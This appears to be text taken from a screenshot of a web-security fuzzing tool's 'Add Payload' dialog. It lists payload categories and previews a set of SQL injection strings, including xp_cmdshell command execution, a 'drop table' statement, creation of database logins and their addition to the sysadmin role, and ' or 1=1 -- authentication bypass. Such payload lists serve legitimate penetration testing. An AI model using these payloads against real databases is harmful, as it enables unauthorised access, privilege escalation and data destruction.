 Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tablespac
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('name',
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0x70) +
MS SQL Injection i
1: a
2: ' or 1=1 --
3: ' union (select @@version)
Cancel Add